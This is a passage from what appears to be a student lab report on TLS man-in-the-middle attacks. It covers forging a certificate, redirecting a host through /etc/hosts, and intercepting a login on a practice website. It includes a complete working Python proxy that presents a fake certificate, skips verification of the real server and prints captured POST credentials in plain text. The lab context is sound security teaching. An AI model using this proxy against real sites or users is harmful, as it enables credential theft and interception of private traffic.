print(f"[+] Accepted connection from {addr[0]}:{addr[1]}")

# Start a new thread for every browser connection

thread = threading.Thread(target=process_request, args=(sock_browser,))

thread.start()

if __name__ == "__main__":

main()

Browser accessing the web.



Proxy intercepting and forwarding requests and response. IPs are noticeable here.



Server receiving request from proxy and sending response to proxy.



**• Launch the MITM attack on a real HTTPS website. You can pick a website. Find one that requires login, and then use your MITM proxy to steal the password. Many popular servers, such as Facebook, have complicated login mechanisms, so feel free to find a server that has simple login mechanisms. Please remember to hide your password in your lab report if you are using a real password.**

We now created the certificate for [www.example.com](http://www.example.com) .



We modified the /etc/hosts file of host VM



Proxy intercepting requests.



Browser accessing the domain but domain is verified by our CA not the actual web domain owner and verifier indicating the certificate is successfully forged.



In next step we attacked for practice.expandtesting.com just to show that login credentials and other critical information can be stealed as a result of this MITM attack.



Code modification of mitm_proxy is given below so it only prints contents of http post requests.

import socket

import ssl

import threading

# Configuration

LISTEN_IP = '0.0.0.0'

LISTEN_PORT = 443 # HTTPS port

FAKE_CERT = 'new_mitm_cert.crt' # Your fake cert

FAKE_KEY = 'new_mitm_key.key' # Private key for the fake cert

REAL_SERVER_HOSTNAME = 'practice.expandtesting.com' # Real server hostname

# Setup TLS server context (for browser)

server_context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)

server_context.load_cert_chain(certfile=FAKE_CERT, keyfile=FAKE_KEY)

# Setup TLS client context (for real server)

client_context = ssl.create_default_context()

client_context.check_hostname = False

client_context.verify_mode = ssl.CERT_NONE # Ignore server cert errors

def process_request(sock_browser):

try:

ssock_browser = server_context.wrap_socket(sock_browser, server_side=True)

request = ssock_browser.recv(65536) # Read larger buffer for big POST data

if not request:

ssock_browser.close()

return

request_str = request.decode('utf-8', errors='ignore')

if request_str.startswith('POST'):

if "\r\n\r\n" in request_str:

headers, body = request_str.split("\r\n\r\n", 1)

print(body.strip()) # Only print POST body cleanly

sock_server = socket.create_connection((REAL_SERVER_HOSTNAME, 443))

ssock_server = client_context.wrap_socket(sock_server, server_hostname=REAL_SERVER_HOSTNAME)

ssock_server.sendall(request)

while True:

response = ssock_server.recv(4096)

if not response:

break

ssock_browser.sendall(response)

except Exception:

pass

finally:

try:

ssock_browser.close()

except:

pass

try:

ssock_server.close()

except:

pass

def main():

sock_listen = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock_listen.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)

sock_listen.bind((LISTEN_IP, LISTEN_PORT))

sock_listen.listen(5)

while True:

sock_browser, _ = sock_listen.accept()

thread = threading.Thread(target=process_request, args=(sock_browser,))

thread.start()

if __name__ == "__main__":

main()

Modification of /etc/hosts file in host VM.



Browser entering login credentials.



Proxy intercepting and reading credentials in plain text.



**Important Note:**

Do not forget to revert the changes in Host VM which are mentioned in the Lab assignment document.